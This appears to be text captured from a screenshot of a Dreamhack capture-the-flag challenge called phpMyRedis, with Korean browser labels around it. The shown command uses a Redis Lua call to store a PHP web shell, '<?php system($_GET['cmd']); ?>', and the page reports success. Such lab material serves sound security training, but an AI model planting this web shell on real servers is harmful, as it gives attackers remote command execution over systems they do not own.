 주의 요함
host3.dreamhack.games:12393
시크릿 모드(창 3개)
phpMyRedis
Config
Command
return redis.call("set","go","<?php system($_GET['cmd']); ?>");
Save
submit
Result
true